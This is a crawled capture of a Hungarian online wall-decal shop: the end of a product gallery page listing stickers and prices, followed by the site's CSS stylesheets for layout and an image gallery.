						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">NAGYVILÁG 011. Big Apple  falimatrica dekor</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/859-paris-fototapeta-parizs-ajto-dekor-parizs-ontapados-tapeta-parizs-nappali-dekor-parizs-haloszoba-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=859">NAGYVILÁG 040. PÁRIZS 3. falimatrica tetoválás</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/932-konyhaba-teheto-falidekor-otletes-konyhak-nappali-dekorok-hazilag-villanykapcsolo-kore-teheto-dekoracio-akcios-faltetovalas-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/345-patrick-wayne-swayze-faltetovalas-patrick-swayze-decorative-stickers-dirty-dancing-stickers-patrick-swayze-faltetovalas-es-dekormatrica-olcson-dekor-guru-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">
							<img src="images/ne_ments_le.gif" alt="Hírességek 123. PATRICK SWAYZE fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=345">Hírességek 123. PATRICK SWAYZE fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/933-tacsi-villanykapcsolo-matrica-kutyusos-dekormatrica-aranyos-kolyok-kutya-matrica-babaszoba-feliratok-ajto-felirat-gyerekszobaba-bukosisak-matricazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=933">Villanykapcsoló 141. GURU TACSKÓ konektor babaszoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/548-konyhai-faltetovalas-wall-stickers-teas-faltetovalas-kaves-faltetovalas-decorative-stickers-decorative-stickers-decorative-stickers-coffee-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  026. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=548">COFFEE - KONYHA  026. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1130-elefantos-gyerekszoba-matrica-elefantos-faltetovalas-afrikas-dekoracio-tigris-matrica-leopard-dekoracio-zebras-falmatrica-zebra-mintas-nappali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">
							<img src="images/ne_ments_le.gif" alt="Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1130">Baby 170. ELEFÁNT bútor- és falmatrica, elefánt matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>			</div>
		</div>
											
		<div class="legnepszerubb_motivumok cf">
			<div class="legnepszerubb_motivumok_fejlec">
				<h2>
					<span>
						Legnépszerűbb dekorációk
					</span>
				</h2>
			</div>
			<div class="legnepszerubb_motivumok_tartalom">
				
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>			</div>
		</div>
																		<div class="clear"></div>
							</div>
						</div>
						<div class="clear"></div>
						<div class="lablec cf">
							<p>
								Copyright 2026 www.dekor-guru.hu &copy; Minden jog fenntartva.
							</p>
							<a href="http://www.planumcomp.hu" title="www.planumcomp.hu" target="_blank">
								<img src="images/planum_s.png" onmouseover="this.src='images/planum_r.png'" onmouseout="this.src='images/planum_s.png'" alt="" />
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>	
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/global_uj.css
body_size: 4232
content:
.clear { visibility: hidden; display: block; clear:both; }
.cf:after, .rowElem:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.hidden, .rejtett { display: none; }
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }
.pull-left { float:left; }
.pull-right { float:right; }

.flex-img, img { height:auto; max-width:100%; width:auto; }
*.no-flex img { max-width: none !important; }


a {
	color:#fff;
	text-decoration:none;
}
a:focus {
	outline:none;
}
.ajandek {
	background: #530034;
	padding: 10px;
	margin:10px 0;
	text-align:center;
	color:#fff;	
}
.ajandek div {
/*	float:left;
	width:33%;
*/
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #FFF;
}
.ajandek .gomb_narancs {
	margin: auto;
	width: 100%;background: #6b8931;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #6b8931 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6b8931), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #6b8931 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #6b8931 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6b8931', endColorstr='#465c2d',GradientType=0 );
}
.ajandek .gomb_narancs:hover {
	background: #465c2d;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #465c2d 0%, #6b8931 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#465c2d), color-stop(100%,#6b8931));
	background: -webkit-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -o-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: -ms-linear-gradient(top,  #465c2d 0%,#6b8931 100%);
	background: linear-gradient(to bottom,  #465c2d 0%,#6b8931 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#465c2d', endColorstr='#6b8931',GradientType=0 );
}

.ajandek div:last-of-type { border:0; }
.ajandek div input { float:none; }
.ajandek h3 {margin-bottom:9px;}

.ajandekutalvany { margin-bottom:10px; background:#4A5D2F; padding:10px; border:1px solid #fff; }
.ajandekutalvany_fejlec { margin-bottom:10px; }
.ajandekutalvany_fejlec h2 {
	font-size:12px;
	font-weight:bold;
	line-height:1.3;
}
.alkategoria_fejlec {
	margin-bottom:10px;
}
.alkategoria_cim {
	font-weight:bold;
	font-size:14px;
	text-align:center;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
	color:#444;
}
.alkategoria_cim a {
	color:#444;
	display:block;
	padding:10px 8px 2px 8px;
}
.alkategoria .gal_thumb {
	height:auto;
}

body {
	margin:0px;
	padding:0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#330;
	background: #520034;
}
.bal {
	float:left;
	padding:10px 20px;
	width:260px;
}
.basket {
	position: absolute;
	top:10px; right:20px;
}
.basket a {
	display:block;
}
.basket a:hover { background:rgba(255,255,255,.3); }
.fotok_tartalom {
	margin-top:10px;
}
.fotok_tartalom .gal_thumb {
	height:190px;
}

#felirat_tervezo_banner img {
	border:1px solid #fff;
}
form {
	margin:0px;
	padding:0px;
}
.form {}
.form div {
	clear:both;
	padding-top:5px;
}
.form div p {
	text-align:left;
	float:left;
	margin:0px;
	text-transform:uppercase;
	padding:0px;
	font-weight:bold;
	width:160px;
}
.form div span {
	float:left;
	width:540px;
}
.form div span font {
	float:left;
	margin-right:10px;
}
.form #cap {
	margin-right:5px;
	width:50px;
}
.form input {
	width:100%;
}
.form textarea {
	width:100%;
	border:1px solid #ECA7C1;
}
.form input.gomb_narancs {
	float:right;
}

.gomb_narancs {
	display:block;
	padding:0 20px;
	cursor:pointer;
	text-align:center;
	color:#FFF;
	font-weight:normal;
	border:0px;
	text-transform:uppercase;
	font-size:11px;
	line-height: 20px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.gomb_narancs:hover {
	background: #500f37;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #500f37 0%, #7a2956 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#500f37), color-stop(100%,#7a2956));
	background: -webkit-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -o-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: -ms-linear-gradient(top,  #500f37 0%,#7a2956 100%);
	background: linear-gradient(to bottom,  #500f37 0%,#7a2956 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#500f37', endColorstr='#7a2956',GradientType=0 );
}

h1 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h2 {
	color:#fff;
	margin:0px;
	padding:0px;
	font-size:24px;
	text-transform:uppercase;
	font-weight:normal;
	line-height:44px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
h3 {
	margin:0px;
	padding:0px;
	font-size:14px;
}
.header {
	height:164px;
	position:relative;
	background:url(../images/vaz_04.jpg) center left no-repeat;
	overflow:hidden;
}
.headerlogo { }
.headerlogo object {}
.headerlogo a {
	position:absolute;
	top:0;
	width:100%; height:164px;
	display:block;
}

input, textarea {
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	line-height: 20px;
	color:#555;
	margin:0px;
	padding: 0 10px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );
}
.inaktiv { opacity:0.5; filter:alpha(opacity=50); }

.jobb {
	float:left;
	width:720px;
	padding:10px 20px 10px 0;
}

.kapcsolat {}
.kapcsolat_bal {}
.kapcsolat_jobb {}
.kapcsolat_jobb iframe {
	float:left;
	height:250px;
	width:460px;
}
.kepvalto { margin-bottom:50px; }

.cs-nav-play { display:none; }

.kereses { 
	margin-bottom:10px; 
	overflow:hidden;
	border:1px solid #fff;
	padding:10px;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );
}
.kereses a {
	float:left;
	display:block;
	padding:0 10px;
	font-size:12px;
	text-align:center;
	color:#FFF;
	line-height:20px;
	text-transform:uppercase;
	font-weight:normal;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );
}
.kereses a:hover {
	background: #4A5D2F;
}
.kereses input {
	float:left;
	padding:0 10px;
	font-size:11px;
	width:137px;
	line-height:20px;
	text-transform:uppercase;
	border:0px;
	background: #e2e2e2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #e2e2e2 0%, #f9f9f9 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e2e2e2), color-stop(100%,#f9f9f9));
	background: -webkit-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -o-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: -ms-linear-gradient(top,  #e2e2e2 0%,#f9f9f9 100%);
	background: linear-gradient(to bottom,  #e2e2e2 0%,#f9f9f9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#f9f9f9',GradientType=0 );

}
.velemenyek_tartalom {font-size:11px;}
.velemenyek_tartalom ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.velemenyek_tartalom li { margin-top: 10px; }


.kategoriak { border:1px solid #fff; margin-bottom:10px; background:#4A5D2F; }
.kategoriak_tartalom {}
.kategoriak ul {
	margin:0px;
	padding:0px;
	list-style:none;
}
.kategoriak ul li {
	border-bottom:1px solid #370520;
}
.kategoriak ul li a {
	display: block;
	padding:10px;
	font-weight:normal;
	font-size:12px;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
	color:#FFF;
	background: #7a2956;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #7a2956 0%, #500f37 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#7a2956), color-stop(100%,#500f37));
	background: -webkit-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -o-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: -ms-linear-gradient(top,  #7a2956 0%,#500f37 100%);
	background: linear-gradient(to bottom,  #7a2956 0%,#500f37 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7a2956', endColorstr='#500f37',GradientType=0 );

}
.kategoriak ul li a:hover, .kategoriak ul li a.s_selected {
	color:#FFF;
	background: #698a31;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #698a31 0%, #465c2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#698a31), color-stop(100%,#465c2d));
	background: -webkit-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -o-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: -ms-linear-gradient(top,  #698a31 0%,#465c2d 100%);
	background: linear-gradient(to bottom,  #698a31 0%,#465c2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#698a31', endColorstr='#465c2d',GradientType=0 );

}
.kategoriak ul li div {
	background:none;
	background-image:none;
}
.kategoriak ul li div a {
	padding:1px 1px 1px 30px;
	background-image:none;
}
.kategoriak ul li div a:hover, .kategoriak ul li .selected a {
	background:#7a2956;
}
/*----------L----------*/

.talalat .lapozo {
	float:left;
	text-align: center;
	width:648px;
	height:37px;
	padding-top:4px;
}
.talalat .lapozo a {
	background-color:#ff9f00;
	text-align:center;
	color:#7D163F;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:hover {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo a:visited {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.talalat .lapozo span.currentpage {
	background-color:#DC588A;
	text-align:center;
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
	padding-top:4px;
	padding-bottom:4px;
	font-size:12px;
	font-weight:bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.loginbox {
	position:absolute;
	bottom:0px; right:20px;
	width:170px;
	height:107px;
	color:#520034;
	font-size:11px;
}
.loginbox input { width:100%; }
.loginbox input[type='checkbox'] { width:auto; }
.login div { margin-top:5px; }
.bejelentkezve_marad {font-weight:bold;}
.bejelentkezve_marad input {/* float:left; margin:1px 5px 0 0; */}
.lila_linkek a { color:#520034; font-weight:bold; }
.login #username { display:block; }
.login #password { display:block; }
.logout p {
	margin:0px;
	padding:0px;
	font-weight:bold;
	font-size:16px;
	color:#520034;
}
.login .lila_linkek {margin:0;}
.logout .lila_linkek {margin:10px 0;}
.lablec {
	padding:40px 20px;
	background:#4a5d2f;
}
.lablec p {
	float:left;
	margin:0px;
	padding:0px;
	color:rgba(255,255,255,.5);
	font-size:10px;
}
.lablec a {
	float:right;
	display:block;
	width:82px;
	height:10px;
}

.menu {
	background:url(../images/menu_bg.png);
}
.menu ul {
	margin:0px;
	padding:0px;
	list-style:none;
    overflow:hidden;
}
.menu li {
	float:left;
}
.menu a {
	position:relative;
	display:block;
	height:40px; line-height:40px;
	padding:0 19px;
	font-size:12px;
	font-weight:normal;
	color:#FFF;
	float:left;
	text-transform:uppercase;
	text-shadow:0 -1px 0 rgba(0,0,0,.4);
}
.menu a:after { display:block; position:absolute; top:0; right:0; content:""; width:2px; height:40px; background:url(../images/menu_sep.png) no-repeat right center; }
.menu li:last-child a:after { background:transparent; }
.menu a:hover, .menu .kijelolve a {
	color:#fff;
	background:url(../images/menu_hover.png);
}
/*-----MEGRENDELOLAP-----*/

.megrendelolap {}
.megrendelolap h3 {
	padding:20px 0 10px 0;
}
.megrendelolap_termekek, .megrendelolap_adatok {
	margin-bottom:10px;
}
.megrendelolap_termekek table {border-left: 3px solid #4A5D2F; border-right: 3px solid #4A5D2F;}
table {width:100%;}
.tableheader {font-size:14px;}

.szallitasikoltseg {
	background:none;
	border:0; padding:0;
	color:#4a5d2f;
	float:right;
	width:100px;
	text-align:right;
	font-weight:bold;
	line-height:1.1;
}
.fizetendo {
	background:none;
	border:0; padding:0;
	color:#FFF;
	font-size:16px;
	text-align:right;
	float:right;
	font-weight:bold;
}
.osszesen {
	background:none;
	border:0; padding:0;
	color:#FFF;
	float:left;
	font-size:16px;
	font-weight:bold;
}
.megrendelolap .bal {
	float:left;
	margin:0px;
	padding:0px;
	width:360px;
}
.megrendelolap .jobb {
	float:right;
	margin:0px;
	padding:0px;
	width:323px;
}
.megrendelolap_szallitasi_mod {
	background: #4A5D2F;
	padding: 10px;
	border: 1px solid #FFF;
	color:#fff;
}
.megrendelolap_szallitasi_mod label {font-size:11px;}
.megrendelolap_szallitasi_mod input[type="radio"] {
	float:left; margin:1px 5px 0 0;
}
.megrendelolap_szallitasi_mod div {
	margin-bottom:5px;
}
.megrendelolap_szallitasi_mod div:last-of-type {
	margin-bottom:0;
}
.megrendelolap_megjegyzes {}
.megrendelolap_megjegyzes div {}
.megrendelolap_megjegyzes div textarea {
	width:100%;
	max-width:100%;
	height:148px;
	margin:0; padding:10px;
	border:1px solid #aaa;
}
ol {
	margin-left:0;
	padding-left:20px;
}
.talalat .oldalak {
	border-top:1px solid #ECA7C1;
	float:left;
	text-align: center;
	width:648px;
	padding-top:15px;
}
.talalat .oldalak select {
	float:left;
	border:1px solid #ECA7C1;
}
.talalat .oldalak p {
	font-weight:bold;
	float:left;
	margin:0px;
	padding:0px;
}
.talalat .oldalak span {
	float:left;
	margin:0px;
	width:auto;
	padding-top:0px;
	padding-bottom:0px;
	padding-left:10px;
	padding-right:10px;
}

.talalat_tartalom .sikertelen, .talalat_tartalom .sikeres { background:rgba(255,255,255,.6); padding:10px; }
.talalat_tartalom .sikertelen img, .talalat_tartalom .sikeres img {
	display:none;
	float:left;
	margin-right:10px;
}
.sikeres {
	font-weight:bold;
	color:#4A5D2F;
}
.sikertelen {
	list-style:none;
	font-weight:bold;
	color:#e41000;
}

.tartalom {
	min-height:1100px;
}
.talalat_tartalom {
	margin-top:10px;
	text-align:justify;
}
p {
	margin:0 0 10px 0;
	padding:0;
}
.tervezo {
	padding:10px;
	background-color:#4A5D2F;
}
.tervezo_bal {
	padding: 0 10px 0 0;
	float:left;
	width:161px;
}
.tervezo_bal_fent {font-size:11px; text-align:left; color:#fff;}
.tervezo_jobb {
	float:left;
	background:#fff;
	width:519px;
	height:368px;
}
.uj_motivumok_fejlec { margin-top:5px; }
.vaz_01 { }
.vaz_02 { }
.vaz_03 {
	width:980px;
	margin:0 auto;
	padding:0;
	background:#520034;
}
.vaz_04 {background:#88ab2e;}

.szinvalaszto {margin-bottom:20px;}
.szinvalaszto label {
	float:left;
	position:relative;
	display:block;
	width:115px; height:22px;
	border:1px solid #aaa;
	margin:2px;
	cursor:pointer;
}
.szinvalaszto label span {
	padding:4px 10px;
	display:block;
	color:#fff;
	text-shadow: 0 0 7px #000;
	white-space:nowrap;
	font-size:11px;
	text-align: center;
	pointer-events: none;
}
.szinvalaszto input[type=radio] { display:none; }
.szinvalaszto input[type=radio]:checked +label, .szinvalaszto input[type=radio] +label:hover {
	border:1px solid #fff;
	-webkit-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	-moz-box-shadow: 0px 0px 7px rgba(0,0,0,1);
	box-shadow: 0px 0px 7px rgba(0,0,0,1);
}
.noflash { margin:10px; padding:5px 10px 10px 10px; background:rgba(0,0,0,.05); }
.noflash h4 { margin-top:5px; }

--- FILE ---
content_type: text/css
request_url: https://dekor-guru.hu/css/gallery.css
body_size: 1662
content:
.gal_thumb {
	float:left;
	width:220px;
	height:220px;
	margin-right:20px;
	margin-bottom:20px;
	position:relative;
}
.gal_thumb:nth-child(3n) { margin-right:0; }
.prot { width:100%; height:100%; }
.gal_thumb .picborder { }
.gal_thumb .picborder a { display:block; height:166px; }
.gal_thumb .picborder img { width:100%; height: 100%; }
.gal_thumb .label {
	color:#444;
	text-align:left;
	font-size:12px;
	background: #fff;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #afafaf 0%, #ffffff 40%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#afafaf), color-stop(40%,#ffffff));
	background: -webkit-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -o-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: -ms-linear-gradient(top,  #afafaf 0%,#ffffff 40%);
	background: linear-gradient(to bottom,  #afafaf 0%,#ffffff 40%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afafaf', endColorstr='#ffffff',GradientType=0 );
}

.gal_thumb .label a {
	display:block;
	color:#444;
	padding:10px 8px 2px 8px;
}
.gal_thumb .label a:after {
	display:block;
	width:93px; height:33px;
	content:" ";
	position:absolute;
	bottom:1px; right:-8px;
	background:url(../images/reszletek.png) no-repeat;
}

.gal_thumb .prod_price {
	text-align:left;
	background-color:#fff;
	color:#444;
	padding:6px 8px;
	font-size:12px;
	min-height:27px;
}
.prod_over {
	position: absolute;
	top: 14px;
	left: 14px;
	z-index: 900;
	background: url('../images/prod_over.png');
	width: 200px;
	height: 20px;
	margin: 2px;
	padding: 0;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
}
.highslide {
	cursor: url(../highslide/graphics/zoomin.cur), pointer;
	outline: none;
}
.highslide-active-anchor img {
	visibility: hidden;
}
.highslide:hover img {
/*	border: 2px #ffb06d solid;*/
}
.highslide-wrapper {
	background: white;
}
.highslide-image {
}
.highslide-image-blur {
}
.highslide-caption {
	display: none;
	border-top: none;
	font-family: Verdana, Helvetica;
	font-size: 10pt;
	padding: 5px;
	background-color: white;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
	text-decoration: none;
	padding: 2px;
	border: 1px solid black;
	background-color: white;
	padding-left: 22px;
	background-image: url(../highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits, a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover, a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move {
	cursor: move;
}
.highslide-overlay {
	display: none;
}
a.highslide-full-expand {
	background: url(../highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
/* Controlbar example */
.controlbar {
	background: url(../highslide/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/	
	height: 27px;
}
.controlbar a:hover {
	background-image: url(../highslide/graphics/controlbar4-hover.gif);
}
.controlbar .previous {
	width: 50px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
}
/* Necessary for functionality */
.highslide-display-block {
	display: block;
}
.highslide-display-none {
	display: none;
}


--- FILE ---
content_type: text/css
